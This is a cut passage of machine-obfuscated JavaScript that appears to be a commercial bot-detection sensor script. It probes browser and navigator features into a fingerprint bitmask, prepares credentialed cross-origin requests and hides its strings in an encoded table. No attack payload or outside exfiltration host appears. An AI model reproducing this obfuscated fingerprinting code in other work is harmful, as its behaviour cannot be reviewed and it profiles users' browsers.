bx[VR()[HJ(pU)].apply(null,[MV,BJ,RB,sS])])&&NL(wqb[SW()[V3(IZ)](sS,P9,gIX,rS(rS(pU)))],bx[VR()[HJ(pU)](MV,BJ,PB,sS)])&&K9(wqb,bx[VR()[HJ(pU)].apply(null,[MV,BJ,j0,sS])][fC()[TZ(tR)].call(null,Jv,xU,JJ)])?SW()[V3(pr)].apply(null,[rS(rS({})),sR,Lr,YA]):typeof wqb,F6.pop(),Zcb;}break;case LC:{var LIb=A5b[wc];return typeof LIb;}break;case Mb:{var mOb=A5b[wc];var IOb=A5b[vX];var BYX=A5b[fb];F6.push(EDX);mOb[IOb]=BYX[hY()[qP(WC)](WXX,xF,Pw,E6,KB,NP)];F6.pop();}break;case C8:{var YHb=A5b[wc];var jNX=A5b[vX];var dNX=A5b[fb];return YHb[jNX]=dNX;}break;case Of:{var sdb=A5b[wc];var qdb=A5b[vX];var BJb=A5b[fb];F6.push(xT);try{var vdb=F6.length;var f9b=rS({});var jcb;return jcb=SL(vz,[TL()[N6(KJ)](U5,Pm),OJ()[Gd(ZR)](z6,LG,dY,BJ),q6()[zR(WC)](BJ,sA,tR,cN,zOX),sdb.call(qdb,BJb)]),F6.pop(),jcb;}catch(Qcb){F6.splice(Q0(vdb,IZ),Infinity,xT);var lZb;return lZb=SL(vz,[TL()[N6(KJ)](U5,Pm),BE()[nY(QY)](rS({}),rP,xF,TB,cDX,GY),q6()[zR(WC)](YA,sA,tR,j0,zOX),Qcb]),F6.pop(),lZb;}F6.pop();}break;case Wr:{return this;}break;case X4:{var Tqb=A5b[wc];F6.push(f3);var SJb;return SJb=SL(vz,[SW()[V3(vU)].apply(null,[wV,m9,T5,gY]),Tqb]),F6.pop(),SJb;}break;case f4:{return this;}break;case Kl:{return this;}break;case LS:{F6.push(rY);var FSb;return FSb=q6()[zR(BJ)].call(null,IQ,ML,v5,zK,Rh),F6.pop(),FSb;}break;case Z8:{var f1b=A5b[wc];F6.push(mzX);var p7b=bx[hY()[qP(pU)](GqX,BJ,TB,GZ,vw,t4)](f1b);var JJb=[];for(var BLb in p7b)JJb[TL()[N6(xF)](TB,tA)](BLb);JJb[TL()[N6(NP)](sh,xL)]();var Cfb;return Cfb=function xWb(){F6.push(btX);for(;JJb[TL()[N6(pU)](Qj,fN)];){var ISb=JJb[BF()[rj(WQ)].apply(null,[sQ,m0,IN,lj,tR])]();if(DG(ISb,p7b)){var b6b;return xWb[hY()[qP(WC)](dtX,xF,Pw,wV,GZ,vU)]=ISb,xWb[K9(typeof hY()[qP(UE)],C3([],[][[]]))?hY()[qP(XB)].apply(null,[VF,jS,O2,qE,QV,rS(IZ)]):hY()[qP(tR)].apply(null,[SF,GxX,ICX,zK,hQ,rS(rS({}))])]=rS(IZ),F6.pop(),b6b=xWb,b6b;}}xWb[hY()[qP(XB)](VF,jS,O2,fE,rS(pU),rS(rS(IZ)))]=rS(pU);var MZb;return F6.pop(),MZb=xWb,MZb;},F6.pop(),Cfb;}break;case cX:{F6.push(cDX);this[K9(typeof hY()[qP(RG)],'undefined')?hY()[qP(XB)](SlX,jS,O2,IN,cN,T2):hY()[qP(tR)](gxX,qnX,mh,j6,IQ,wK)]=rS(pU);var q7b=this[q6()[zR(jS)].call(null,XB,pv,vJ,K6,TnX)][vG[WC]][NL(typeof BF()[rj(WQ)],C3(TL()[N6(ZR)](HC,G9),[][[]]))?BF()[rj(GZ)](sQ,XF,x7X,JJ,kA):BF()[rj(XB)].call(null,rS(IZ),tR,z0,r8X,vJ)];if(NL(BE()[nY(QY)](hA,rP,xF,j6,TnX,ZB),q7b[TL()[N6(KJ)](U5,U5X)]))throw q7b[K9(typeof q6()[zR(vJ)],C3([],[][[]]))?q6()[zR(WC)].apply(null,[rS(rS(IZ)),sA,tR,YA,SbX]):q6()[zR(vJ)](rS({}),Ek,fG,vJ,lcX)];var AZb;return AZb=this[fC()[TZ(T2)].call(null,t4,cHX,Fs)],F6.pop(),AZb;}break;case gt:{var pMb=A5b[wc];var ZSb=A5b[vX];var MRb;F6.push(OIX);var Hzb;var JLb;var A6b;var OSb=fC()[TZ(UE)](rS([]),hF,jzX);var N5b=pMb[fC()[TZ(sS)](rS(rS(pU)),vR,LZ)](OSb);for(A6b=pU;cv(A6b,N5b[K9(typeof TL()[N6(jS)],C3([],[][[]]))?TL()[N6(pU)](Qj,nN):TL()[N6(WC)].apply(null,[XK,fs])]);A6b++){MRb=LW(jh(hDX(ZSb,ZR),wb[K9(typeof SW()[V3(mf)],'undefined')?SW()[V3(fE)](BJ,Jh,sC,CS):SW()[V3(QY)](kL,DXX,lg,GE)]()),N5b[NL(typeof TL()[N6(WQ)],'undefined')?TL()[N6(WC)](km,Vg):TL()[N6(pU)].apply(null,[Qj,nN])]);ZSb*=vG[xF];ZSb&=wb[fC()[TZ(IQ)](QP,k4,CK)]();ZSb+=vG[QY];ZSb&=vG[ZR];Hzb=LW(jh(hDX(ZSb,ZR),vG[jS]),N5b[TL()[N6(pU)](Qj,nN)]);ZSb*=vG[xF];ZSb&=vG[RS];ZSb+=vG[QY];ZSb&=wb[SW()[V3(mf)].apply(null,[I2,YB,tT,gY])]();JLb=N5b[MRb];N5b[MRb]=N5b[Hzb];N5b[Hzb]=JLb;}var sMb;return sMb=N5b[TL()[N6(fE)](dN,hg)](OSb),F6.pop(),sMb;}break;case p3:{var jLb=A5b[wc];F6.push(fG);if(K9(typeof jLb,TL()[N6(v5)](pK,jIX))){var wSb;return wSb=K9(typeof TL()[N6(GY)],'undefined')?TL()[N6(ZR)](HC,T6):TL()[N6(WC)].call(null,tN,Ps),F6.pop(),wSb;}var D7b;return D7b=jLb[NL(typeof SW()[V3(l0)],C3('',[][[]]))?SW()[V3(QY)](xF,z0,p7X,Qw):SW()[V3(kL)].call(null,QY,ZlX,G2,v5)](new (bx[TL()[N6(TB)].call(null,D2,EF)])(TL()[N6(VV)].call(null,P9,xDX),fC()[TZ(JJ)](Qj,pK,I2)),SW()[V3(IN)](rS(pU),k0,TbX,xF))[SW()[V3(kL)].call(null,wV,ZlX,G2,NP)](new (bx[TL()[N6(TB)](D2,EF)])(SW()[V3(T2)](rS(pU),hQ,SK,cw),fC()[TZ(JJ)](sQ,pK,I2)),OJ()[Gd(qs)](gG,QP,x7X,WC))[SW()[V3(kL)](BJ,ZlX,G2,RG)](new (bx[TL()[N6(TB)].apply(null,[D2,EF])])(fC()[TZ(sQ)].apply(null,[CK,LxX,SIX]),fC()[TZ(JJ)].apply(null,[Ks,pK,I2])),NL(typeof TL()[N6(IQ)],C3('',[][[]]))?TL()[N6(WC)](XzX,qw):TL()[N6(m0)].call(null,IN,OtX))[K9(typeof SW()[V3(pr)],C3('',[][[]]))?SW()[V3(kL)](bJ,ZlX,G2,WB):SW()[V3(QY)](XF,xbX,Fw,xP)](new (bx[TL()[N6(TB)](D2,EF)])(NL(typeof SW()[V3(sQ)],C3('',[][[]]))?SW()[V3(QY)](D2,jP,FOX,K6):SW()[V3(EU)](t4,XP,qF,vU),K9(typeof fC()[TZ(pU)],C3('',[][[]]))?fC()[TZ(JJ)](wK,pK,I2):fC()[TZ(jS)](LZ,Fv,plX)),TL()[N6(tP)].apply(null,[z3,BHX]))[SW()[V3(kL)](IN,ZlX,G2,hQ)](new (bx[TL()[N6(TB)](D2,EF)])(TL()[N6(A5)](IXX,S1X),fC()[TZ(JJ)].call(null,l0,pK,I2)),BE()[nY(ZR)](rS(rS(pU)),Og,WC,GY,x7X,sQ))[NL(typeof SW()[V3(YA)],C3([],[][[]]))?SW()[V3(QY)].call(null,v5,lN,UA,rS(rS({}))):SW()[V3(kL)](XF,ZlX,G2,LZ)](new (bx[TL()[N6(TB)].apply(null,[D2,EF])])(fC()[TZ(Mw)].apply(null,[fE,BzX,nP]),fC()[TZ(JJ)](xP,pK,I2)),BF()[rj(v5)](vJ,bP,h1X,x7X,WC))[K9(typeof SW()[V3(wK)],C3([],[][[]]))?SW()[V3(kL)](A5,ZlX,G2,rS({})):SW()[V3(QY)].call(null,jS,JB,T2,rS(rS([])))](new (bx[TL()[N6(TB)](D2,EF)])(SW()[V3(NP)].apply(null,[rS(rS(pU)),KR,L6,sS]),NL(typeof fC()[TZ(VV)],C3([],[][[]]))?fC()[TZ(jS)].call(null,rS([]),hIX,rQ):fC()[TZ(JJ)].call(null,sQ,pK,I2)),SW()[V3(JJ)](Ks,K6,jOX,qE))[K9(typeof SW()[V3(GE)],C3('',[][[]]))?SW()[V3(kL)].apply(null,[rS(IZ),ZlX,G2,GY]):SW()[V3(QY)](Ks,KJ,R4,rS(rS({})))](new (bx[TL()[N6(TB)].apply(null,[D2,EF])])(fC()[TZ(TB)](cw,Qk,E6),fC()[TZ(JJ)](vJ,pK,I2)),SW()[V3(sQ)](rS(rS(IZ)),q2,XbX,bJ))[BF()[rj(qs)].apply(null,[vw,HC,XqX,WnX,xF])](wb[K9(typeof TL()[N6(IN)],C3([],[][[]]))?TL()[N6(cw)].call(null,ZK,OIX):TL()[N6(WC)].call(null,ZlX,gqX)](),v0),F6.pop(),D7b;}break;}};var URb=function(){return JK.apply(this,[Nx,arguments]);};var RXX=function(){return ["hz6","\b\x40E","\f4( ZVA\n,","\f\b9%F\x3fTMYa7\t2D-\b","6\b(=\\uP3","8\t&\x07\x40\"JZ\b1","^^V_","]A","^\x008$\n\v0","\'\v\x00^hT%","\\Z4\n\x00!,(\\","WL{\n%","","4WQV\x00\f\b:\x07F","U","%^%QQ)","T$\n<)","A","","QTY\x00%4\x000\x07-","","Y\x40.\n%!","JD\n","!\v\x40K","","KL\v5\x00<QpT)","\t%\n","\x40YA\x00\n!:-^&QX\x00.","V[","+aWG&","KE\t(","7Y","ULw5\x00,","X","WT","^\x07J","<9_\b","HP*","LL\t$","","\x40_\\5\x3f\'0\t^:Y[-","SJt\b\t#<,","^","F\x005%#\fS","*y8\">&\'f7HE1","#\f","\x071\n","\f","\n\r-","M,B\"\x00 JE9N","\x00\r&+","SP%\b","W[$","40\'\vs\x07LZ.;","\x00:\'\t\v","\f=+\v","\x00!\x00)\x07",")C3","}JZ","T\"","-:(","\'<5m0t`7","\x40HY\"64!","\"[]z(\v4-\t5DVA","\x00","KA","0\x07\t","B","-8V","_","<0 QQZ\v2",",\b\'<\r ","6\tF\vHP","\x3f&2*7luhXPEr\x3f{gB87$Fs#nxV`Bs","\x0016T","\b2\x07!W]G","\v:!","Y\n\":\x07","\x40L{,","YL","\x00;-","\r3[","QY\x00\x07",";-\v ^AB(\x00\r","=\'\b1e","[Y\x00 ,!\f6","FUP","YW\x00-","F2\x001\f \x3f^","q518\f\t\tS","!/_W\x40\x00#\f","YM","%\\L.\t\n\'dWQ[\x00%G\nu\x071\nPFZ\x07+","Q[\v$-\n<,",":\x0704pJA\r","Q\n$","1\f2]\x00QP\v5:\x07","(]%3","Z\v-\b\v0\x07 ","0+1^}C\x00/)&!\bA","!;W\v","B[\\-$\r\'*+","4","2",":0%%\b_K","\\\\1\f=,2","7\t0&\"","[Z\v5\v0",";","UW\f$\tB9\x00#]AVF\n3","m(\r/%;!A","]","\f9\f%\b\x00uWW-4!\f","LP \nu!FRQFE/\bO4\x07d\tWL","%","I\"\x00o",",","0\f0","hV","TQY\x00%&\x07]^","88","&0","4","V\r $","GtP\v&\r","\'\t\n","\x00\n\r0(+\x3fF[A","!\b","-SWG","\t2\x00*","TR\b","%6\fi]","%\v",")","B$\\","FPw\x3f4%\v\b1B","([YA\n3","m","\n!\f*,\\WB","JP\b.\x00,=\x00(","47=]L","\b7\\","4<\n/2WRhY&J\f","\x40Y^","76","\r8\n","\b",":%","3)<","UZA\n \x40E\t4\x00(J&PPE2;dPPP\v\"\b\n1I\'\tSVFE\"4\n0\tMA(\x00O:d>YA\f/VE4\x07#U","S\\","(\x40QV\x00\b0\x07\tSVP","S&PG\n5\t\n\b(","6\x00\n9","=}z\\5","\n3!DlL$","BL]","(F","(\\6YA","!%5DVA","\b\v04A","","\"^Ay\n\"","2","\x00^","\n63\x40NP<09\\L\\\n/","B\x07La1","","_]v\v5","\x40NP","(_","*\x07","{LY","W\\Z","\v","+>Q","\f03+\b","/AVA","\v0Z","SlL$%\f8\b7\r","]5_","^kP\t$\t\f8","J"," %","\r<*\b","\r\'*+","#","F","6\tFW[7 \x00","W\x00VT\b$","\n67\\MX:$ \b0","4","\'!%+\x07","2","O<d\bLP \t\n","","\"\x00!\f\vQmg)","\x00S]l",")\x07Z\x3f]Q\f ","$","\n#\x00*[3]LP\v5G!\n6=]x\n%\t\n","%\b{L","\n%\b6:[","\n6\f42","4!\x00G","\x07","AVT\b$","z];0","2\n0WK","\x3fym:&):","$$!-W","1\f(","\r\t","#\b(","QUE\n2","Y/\x00","AQE","L",",=+\vP`UZ$G!\n&0\t\vPd]B\x003","QS","R\x005/\x00\'&fUP5\b","&9\f\x07#WK\\\n/","f","\f\t\'\b)8\x40U\\,","<]\x07L$\"\f0","\x07W]G\n,\n\'","4=\b9FJT.",";VC-O40\x00FRLZE%\'\'WRVZ\vl\n\'\b&\nP[KA/\x00A_ *FVJ.G\x07\nu\x000\tP]E/\b\vB46\x07P]RP5E 0FDTE47(HW\x00YA\n3:MFu!V\\","Q]Q-6\f\'\x004)^YQ","\fS","","\bAQZ\v\n4!","\n,pWX\x005\f\f\x00#\b","o","*\'\f\'\f!\b8\\YF","4^\"TT$M8\x40d!IP~NP&.\t\v\n6i#P]QE\v\bx *FSC\x00_Z\\h","","w\r","\v%","UZ\b\t\v\n\':\'\\+","7","-\b;","$/B\x00WA\n8","\x00,","%\t43","W","_Be\r.\t\x00! &\t#W\x00N\\$","1<7","B\x00]C","^\\$","ZQR\r5","UF( \t\f %\\$QP2\"\v7!","YR+ \n\x00","\x07:\v","b\x40P\t:","\b8\f*","\"\x07","\n;+\x3fF","2VP_","$2\v\f!]\x00","=\x00O","_F2","LZ\t","\f\f*\tFJs/:\x07","4\x00\r","KG",")Cw|","40\t^","JZ4","YE-!\x00+\bTSYF3","PMP.\b\x07","QM\x00-#\x00!","V","!\f<","\v\f","\n3\b1\n&SMP","8\f)\t\t\t","\\","\vAkA5","T\x40(\t#0\x07#","Y\r%\rz","TT\'\b\f6\\","7 j#$CGMV~FF","15DVA","","AB\b\x07","hG\n,\n","&K[|$:","&;","3\b\b!","\x007\v","2&","\r0%","","\nYR","2\f","\b$[]Z5T$\f!\x002","FV{"];};var szX=function(){hSb=[];};var VQ=function(Bcb){return ~Bcb;};var DG=function(J5b,KZb){return J5b in KZb;};var fZX=function(){var WWb;if(typeof bx["window"]["XMLHttpRequest"]!=='undefined'){WWb=new (bx["window"]["XMLHttpRequest"])();}else if(typeof bx["window"]["XDomainRequest"]!=='undefined'){WWb=new (bx["window"]["XDomainRequest"])();WWb["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof bx["Function"])this["onreadystatechange"]();};}else{WWb=new (bx["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof WWb["withCredentials"]!=='undefined'){WWb["withCredentials"]=true;}return WWb;};var X1b=function mdb(qJb,Hcb){'use strict';var jCb=mdb;switch(qJb){case Mz:{var wfb=Hcb[wc];F6.push(xxX);var xRb=wfb[hY()[qP(IQ)].call(null,OnX,tR,Kh,t4,tR,GZ)](function(tj){return YY.apply(this,[Bz,arguments]);});var x6b;return x6b=xRb[TL()[N6(fE)](dN,kK)](TL()[N6(v0)](Xh,W3)),F6.pop(),x6b;}break;case v8:{F6.push(rw);try{var FRb=F6.length;var Srb=rS(vX);var rcb=C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(bx[fC()[TZ(K6)](CS,fHX,CS)](bx[VR()[HJ(jS)](mG,RS,PB,YA)][K9(typeof SW()[V3(TB)],'undefined')?SW()[V3(MtX)](sQ,zB,xbX,QP):SW()[V3(QY)].apply(null,[PB,dG,MtX,Qw])]),Gv(bx[fC()[TZ(K6)](Mw,fHX,CS)](bx[NL(typeof VR()[HJ(l0)],C3([],[][[]]))?VR()[HJ(RS)](b1X,LQ,D2,EXX):VR()[HJ(jS)].apply(null,[mG,RS,j0,YA])][SW()[V3(IY)].call(null,Es,dN,EE,rS({}))]),IZ)),Gv(bx[fC()[TZ(K6)].apply(null,[YA,fHX,CS])](bx[VR()[HJ(jS)].call(null,mG,RS,l0,YA)][fC()[TZ(xE)](rS(rS(pU)),w8X,hN)]),WC)),Gv(bx[fC()[TZ(K6)].call(null,wV,fHX,CS)](bx[VR()[HJ(jS)](mG,RS,YP,YA)][TL()[N6(hv)](ElX,HW)]),tR)),Gv(bx[fC()[TZ(K6)](l0,fHX,CS)](bx[TL()[N6(vJ)](Kv,cf)][TL()[N6(zbX)](xtX,VF)]),jS)),Gv(bx[fC()[TZ(K6)](mf,fHX,CS)](bx[VR()[HJ(jS)].apply(null,[mG,RS,pU,YA])][SW()[V3(ftX)].call(null,vU,jP,X6,Mw)]),xF)),Gv(bx[fC()[TZ(K6)].call(null,cw,fHX,CS)](bx[VR()[HJ(jS)](mG,RS,cK,YA)][VR()[HJ(fE)].call(null,fN,gY,PB,ML)]),BJ)),Gv(bx[fC()[TZ(K6)](rS(rS([])),fHX,CS)](bx[VR()[HJ(jS)].apply(null,[mG,RS,xF,YA])][VR()[HJ(RG)](L1X,ON,cK,wh)]),QY)),Gv(bx[fC()[TZ(K6)](v5,fHX,CS)](bx[VR()[HJ(jS)].call(null,mG,RS,RS,YA)][SW()[V3(TB)](cK,zK,U6,qE)]),ZR)),Gv(bx[fC()[TZ(K6)].apply(null,[rS({}),fHX,CS])](bx[VR()[HJ(jS)].apply(null,[mG,RS,B2,YA])][SW()[V3(cY)](qE,hIX,Hr,rS(rS(IZ)))]),RS)),Gv(bx[fC()[TZ(K6)].apply(null,[A5,fHX,CS])](bx[NL(typeof VR()[HJ(ON)],'undefined')?VR()[HJ(RS)](fh,rY,cN,hXX):VR()[HJ(jS)](mG,RS,vJ,YA)][TL()[N6(z0)].call(null,OXX,KT)]),vJ)),Gv(bx[fC()[TZ(K6)].call(null,RS,fHX,CS)](bx[VR()[HJ(jS)].apply(null,[mG,RS,RB,YA])][SW()[V3(xE)](zK,rm,hE,EU)]),GZ)),Gv(bx[fC()[TZ(K6)](gY,fHX,CS)](bx[VR()[HJ(jS)](mG,RS,GR,YA)][fC()[TZ(SK)](K6,jG,zB)]),vG[xQ])),Gv(bx[fC()[TZ(K6)].call(null,vJ,fHX,CS)](bx[VR()[HJ(jS)](mG,RS,gY,YA)][fC()[TZ(vxX)].apply(null,[vU,S3,bv])]),RG)),Gv(bx[fC()[TZ(K6)].apply(null,[LG,fHX,CS])](bx[VR()[HJ(jS)].call(null,mG,RS,ZB,YA)][SW()[V3(pv)].call(null,rS(rS([])),vJ,gl,I2)]),wb[TL()[N6(EF)](m0,lv)]())),Gv(bx[NL(typeof fC()[TZ(Js)],C3('',[][[]]))?fC()[TZ(jS)].call(null,rS(rS(pU)),DF,Em):fC()[TZ(K6)].call(null,TE,fHX,CS)](bx[NL(typeof VR()[HJ(Ew)],'undefined')?VR()[HJ(RS)](UxX,KF,cN,UOX):VR()[HJ(jS)].apply(null,[mG,RS,fE,YA])][fC()[TZ(P8X)].apply(null,[nP,NC,qE])]),vG[QP])),Gv(bx[fC()[TZ(K6)].apply(null,[rS(rS({})),fHX,CS])](bx[VR()[HJ(jS)](mG,RS,WQ,YA)][SW()[V3(c1X)](Es,tP,YT,vU)]),z3)),Gv(bx[K9(typeof fC()[TZ(vh)],'undefined')?fC()[TZ(K6)](Qj,fHX,CS):fC()[TZ(jS)].apply(null,[RG,SK,Xh])](bx[VR()[HJ(jS)].apply(null,[mG,RS,P9,YA])][TL()[N6(S8X)](Qw,Wz)]),gY)),Gv(bx[fC()[TZ(K6)](rS(rS({})),fHX,CS)](bx[VR()[HJ(jS)](mG,RS,qs,YA)][TL()[N6(q2)](jzX,n5)]),v5)),Gv(bx[fC()[TZ(K6)](YA,fHX,CS)](bx[VR()[HJ(jS)](mG,RS,GR,YA)][TL()[N6(QV)](KA,slX)]),vG[D2])),Gv(bx[NL(typeof fC()[TZ(GE)],C3([],[][[]]))?fC()[TZ(jS)](cN,qF,fP):fC()[TZ(K6)].apply(null,[rS(rS({})),fHX,CS])](bx[VR()[HJ(jS)](mG,RS,QP,YA)][TL()[N6(OA)](ZB,pT)]),j6)),Gv(bx[fC()[TZ(K6)](rS([]),fHX,CS)](bx[VR()[HJ(jS)].call(null,mG,RS,BJ,YA)][TL()[N6(C1X)](LQ,J4)]),QP)),Gv(bx[fC()[TZ(K6)].apply(null,[rS(rS(pU)),fHX,CS])](bx[VR()[HJ(jS)].apply(null,[mG,RS,PB,YA])][q6()[zR(Ew)].apply(null,[wK,CK,l0,pU,plX])]),l0)),Gv(bx[fC()[TZ(K6)](E6,fHX,CS)](bx[fC()[TZ(GR)](WB,DZ,wk)][fC()[TZ(XB)](EU,h8X,O0)]),IQ)),Gv(bx[NL(typeof fC()[TZ(I2)],C3([],[][[]]))?fC()[TZ(jS)](RS,TDX,U1X):fC()[TZ(K6)].call(null,rS([]),fHX,CS)](bx[TL()[N6(vJ)](Kv,cf)][K9(typeof fC()[TZ(QV)],C3('',[][[]]))?fC()[TZ(hN)](rS([]),WHX,CA):fC()[TZ(jS)](QP,lcX,PzX)]),UE));var Crb;return F6.pop(),Crb=rcb,Crb;}catch(nLb){F6.splice(Q0(FRb,IZ),Infinity,rw);var B9b;return F6.pop(),B9b=pU,B9b;}F6.pop();}break;case zt:{F6.push(QnX);var JMb=bx[TL()[N6(GZ)].call(null,RK,jV)][TL()[N6(KY)].apply(null,[Uw,N3])]?IZ:pU;var Vrb=bx[TL()[N6(GZ)](RK,jV)][fC()[TZ(z0)].call(null,TB,Yr,g2)]?IZ:pU;var xMb=bx[NL(typeof TL()[N6(Ow)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[mh,DHX]):TL()[N6(GZ)].apply(null,[RK,jV])][TL()[N6(vIX)](Mw,Dd)]?IZ:pU;var mJb=bx[NL(typeof TL()[N6(MtX)],C3('',[][[]]))?TL()[N6(WC)](AY,KV):TL()[N6(GZ)](RK,jV)][SW()[V3(hN)].apply(null,[vw,qXX,qU,B2])]?IZ:pU;var VCb=bx[TL()[N6(GZ)](RK,jV)][fC()[TZ(hw)](rQ,KU,cK)]?vG[l0]:pU;var Lzb=bx[TL()[N6(GZ)].apply(null,[RK,jV])][fC()[TZ(ZK)].apply(null,[HC,RP,RG])]?IZ:vG[WC];var l6b=bx[TL()[N6(GZ)].call(null,RK,jV)][NL(typeof fC()[TZ(Xh)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[LG,NA,Oh]):fC()[TZ(E8X)](qE,KIX,QF)]?IZ:pU;var l7b=bx[TL()[N6(GZ)](RK,jV)][fC()[TZ(QF)].apply(null,[z3,nd,MtX])]?IZ:pU;var JZb=bx[TL()[N6(GZ)].call(null,RK,jV)][fC()[TZ(SG)](hQ,dW,zG)]?IZ:wb[TL()[N6(cw)].apply(null,[ZK,tm])]();var R9b=bx[SW()[V3(QE)].call(null,QV,LZ,Wl,VV)][fC()[TZ(tR)](rS(rS(pU)),MZ,JJ)].bind?vG[l0]:pU;var d5b=bx[TL()[N6(GZ)](RK,jV)][SW()[V3(zbX)](kL,OXX,IT,rS(rS(pU)))]?IZ:pU;var Fzb=bx[TL()[N6(GZ)](RK,jV)][TL()[N6(SIX)](LZ,bL)]?IZ:pU;var Fdb;var spb;try{var Udb=F6.length;var ZRb=rS(rS(wc));Fdb=bx[K9(typeof TL()[N6(hK)],'undefined')?TL()[N6(GZ)].call(null,RK,jV):TL()[N6(WC)].apply(null,[Q8X,wh])][fC()[TZ(OA)](bJ,g5,z6)]?IZ:pU;}catch(Nrb){F6.splice(Q0(Udb,IZ),Infinity,QnX);Fdb=pU;}try{var mfb=F6.length;var Tdb=rS({});spb=bx[TL()[N6(GZ)](RK,jV)][NL(typeof TL()[N6(Mw)],C3([],[][[]]))?TL()[N6(WC)](p2,WXX):TL()[N6(ElX)](tF,Gw)]?IZ:vG[WC];}catch(Rfb){F6.splice(Q0(mfb,IZ),Infinity,QnX);spb=pU;}var ACb;return F6.pop(),ACb=C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(C3(JMb,Gv(Vrb,IZ)),Gv(xMb,WC)),Gv(mJb,tR)),Gv(VCb,jS)),Gv(Lzb,xF)),Gv(l6b,BJ)),Gv(l7b,QY)),Gv(Fdb,ZR)),Gv(spb,RS)),Gv(JZb,vJ)),Gv(R9b,GZ)),Gv(d5b,XB)),Gv(Fzb,vG[j6])),ACb;}break;case O1:{var WJb=Hcb[wc];F6.push(zV);var xJb=TL()[N6(ZR)](HC,K3);var pcb=SW()[V3(ElX)].call(null,Ew,LP,Ck,rS([]));var O9b=vG[WC];var YCb=WJb[SW()[V3(ss)].call(null,LZ,mh,mC,sS)]();while(cv(O9b,YCb[TL()[N6(pU)](Qj,Nv)])){if(kIX(pcb[SW()[V3(XY)](rS(rS({})),g0,BU,IQ)](YCb[fC()[TZ(GZ)](K6,A9,bg)](O9b)),pU)||kIX(pcb[SW()[V3(XY)].apply(null,[l0,g0,BU,ZB])](YCb[NL(typeof fC()[TZ(vh)],C3([],[][[]]))?fC()[TZ(jS)](P9,VV,RS):fC()[TZ(GZ)](rS(rS(pU)),A9,bg)](C3(O9b,IZ))),pU)){xJb+=IZ;}else{xJb+=pU;}O9b=C3(O9b,WC);}var Apb;return F6.pop(),Apb=xJb,Apb;}break;case G:{var IMb;var QWb;F6.push(dxX);var Jzb;for(IMb=wb[NL(typeof TL()[N6(S2)],C3('',[][[]]))?TL()[N6(WC)].call(null,LnX,C2):TL()[N6(cw)](ZK,dG)]();cv(IMb,Hcb[TL()[N6(pU)](Qj,A0)]);IMb+=IZ){Jzb=Hcb[IMb];}QWb=Jzb[BF()[rj(YA)](bP,T0,E6,mlX,xF)]();if(bx[TL()[N6(GZ)](RK,qF)].bmak[fC()[TZ(x7X)](UE,If,EU)][QWb]){bx[TL()[N6(GZ)].call(null,RK,qF)].bmak[fC()[TZ(x7X)](IQ,If,EU)][QWb].apply(bx[TL()[N6(GZ)](RK,qF)].bmak[NL(typeof fC()[TZ(Zv)],C3('',[][[]]))?fC()[TZ(jS)](qs,ZR,rHX):fC()[TZ(x7X)](rS(pU),If,EU)],Jzb);}F6.pop();}break;case EH:{var dcb=f0;F6.push(kP);var Dcb=TL()[N6(ZR)].apply(null,[HC,T3]);for(var Bzb=pU;cv(Bzb,dcb);Bzb++){Dcb+=SW()[V3(Mw)].call(null,rS(rS(IZ)),wh,l5,rS(rS([])));dcb++;}F6.pop();}break;case jb:{F6.push(jv);bx[SW()[V3(UA)].apply(null,[Qw,qs,z0,rS(rS([]))])](function(){return mdb.apply(this,[EH,arguments]);},AV);F6.pop();}break;}};var tSX=function(LCb){var mzb=['text','search','url','email','tel','number'];LCb=LCb["toLowerCase"]();if(mzb["indexOf"](LCb)!==-1)return 0;else if(LCb==='password')return 1;else return 2;};var OUX=function(){if(bx["Date"]["now"]&&typeof bx["Date"]["now"]()==='number'){return bx["Date"]["now"]();}else{return +new (bx["Date"])();}};var YRb=function(DJb,Q5b){return DJb^Q5b;};var X1X=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var C7b=function(){return bx["Math"]["floor"](bx["Math"]["random"]()*100000+10000);};var OHX;var F6;function V3(Bdb){return HtX()[Bdb];}function qP(Ofb){return O7X()[Ofb];}var Jw;var G,wc,RO,vX,fb,lD,Gt,Zt,Mz,p7,zH;var IZ,WC,tR,xF,BJ,jS,QY,ZR,RS,vJ,bP,GY,zE,GZ,RG,T2,P9,qs,ON,v5,gk,Zv,cN,IQ,XB,Ks,xQ,pU,kL,GE,HC,WQ,gY,LG,T0,LZ,WB,UE,cw,QP,D2,z3,j6,l0,Qw,Mw,mf,Ew,fE,wV,sQ,Jv,nP,GR,TE,E6,wK,CS,CK,KB,bJ,xP,m0,VV,TB,sS,qXX,Es,v0,tA,KJ,I2,zK,tP,t4,IN,A5,EU,KR,qE,BqX,qQ,Xj,OOX,XE,PB,vU,pr,QV,j0,zG,hK,kK,Qj,WV,Vj,sK,m9,ZG,Lv,cG,xtX,CzX,sbX,cF,POX,H1X,S7X,P7X,gB,JJ,hh,IA,PV,WF,q2,RA,JtX,slX,cK,NxX,jV,Kw,kw,qIX,UV,AV,XF,hQ,vw,BzX,TY,TOX,xV,mV,ZzX,rQ,zbX,tqX,bv,YP,RB,B2,TG,zY,wh,rw,EE,WIX,MnX,NK,bg,Cs,LQ,qK,Uj,QN,HQ,HOX,OtX,s7X,Ds,lN,FOX,SIX,gE,OIX,wg,YA,wQ,QF,NB,jA,qOX,VnX,zT,rP,RIX,sHX,vxX,fF,H2,Kh,xOX,VG,pOX,WnX,pxX,CY,Pw,Uw,TzX,g8X,f3,jP,mzX,Jf,R4,HA,NP,rHX,MN,NA,hB,R7X,wk,xXX,DN,fG,hF,IF,WlX,gqX,hA,xDX,t7X,Vg,mA,ZB,gHX,K6,bA,Xh,Js,XHX,vbX,zV,LOX,Dm,f1X,DK,ZlX,Fh,JY,g2,XY,hIX,K8X,nDX,lQ,RV,xN,jE,SF,fP,MV,OF,sOX,rV,Kj,s1X,IY,dN,llX,KA,OpX,tw,bQ,SZX,LE,FtX,U5,QbX,Os,qC,zs,Z2,T7X,UxX,XV,hV,VP,sR,ZDX,MIX,Uh,SG,Y2,VDX,n8X,YQ,Q7X,ZOX,jnX,YxX,Tg,wP,ltX,ExX,rzX,QlX,n